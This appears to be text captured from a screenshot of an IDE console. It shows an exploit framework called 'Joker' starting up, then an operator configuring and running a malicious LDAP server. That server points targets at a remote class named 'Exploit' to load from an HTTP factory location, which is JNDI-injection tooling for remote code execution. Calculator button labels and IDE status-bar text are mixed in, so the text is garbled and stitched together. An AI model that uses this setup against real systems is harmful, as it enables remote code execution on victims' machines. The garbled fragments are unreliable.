 /Library/Java/JavaVirtualMachines/jdk1.8.0_221.jdk/Contents/Home/bin/java ...
Author: Lucifaer
2020-04-03 17:57:05.444 INFO 83668 --- [ main] com.lucifaer.jokerframework.Joker : Starting Joker on LucifaerdeMac-mini.local with PID 83668 (started by liyilin in /Users/Lucifaer/Dropbox/漏洞利用/JokerFrameWork)
2020-04-03 17:57:05.448 INFO 83668 --- [ main] com.lucifaer.jokerframework.Joker : No active profile set, falling back to default profiles: default
2020-04-03 17:57:06.023 INFO 83668 --- [ main] o.s.s.concurrent.ThreadPoolTaskExecutor : Initializing ExecutorService
2020-04-03 17:57:06.025 INFO 83668 --- [ main] o.s.s.concurrent.ThreadPoolTaskExecutor : Initializing ExecutorService 'serviceExecutor'
2020-04-03 17:57:07.517 WARN 83668 --- [ main] org.jline : Unable to create a system terminal, creating a dumb terminal (enable debug logging for more information)
2020-04-03 17:57:07.586 INFO 83668 --- [ main] com.lucifaer.jokerframework.Joker : Started Joker in 2.489 seconds (JVM running for 3.229)
Joker:>list server
ldap-server
rmi-server
Joker:>server ldap
Create server context ldap successfully
(ldap) Joker:>set serverName ldap-server
set serverName with ldap-server
(ldap) Joker:>set serverPort 8999
set serverPort with 8999
(ldap) Joker:>set remote_className Exploit
set remote_className with Exploit
(ldap) Joker:>set remote_FactoryLocation http://127.0.0.1:9999
set remote_FactoryLocation with http://127.0.0.1:9999
(ldap) Joker:>run ldap
0
( ) mc m+ m- mr AC +/- % ÷
2nd x² x³ xʸ eˣ 10ˣ 7 8 9 ×
1/x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =
5: Debug 6: TODO 8: Services Spring Terminal 9: Version Control Build 0
2 Event Log